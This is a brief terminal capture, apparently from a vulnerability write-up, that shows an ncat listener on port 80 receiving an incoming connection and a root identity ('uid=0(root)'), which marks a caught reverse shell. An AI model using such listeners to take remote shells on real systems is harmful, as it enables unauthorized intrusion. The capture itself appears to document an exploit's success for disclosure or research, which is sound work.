 cblack@rapid7:~/srv$ sudo ncat -lv 80
Ncat: Version 7.25SVN ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from .237.
Ncat: Connection from .237:33708.
uid=0(root) gid=0(root)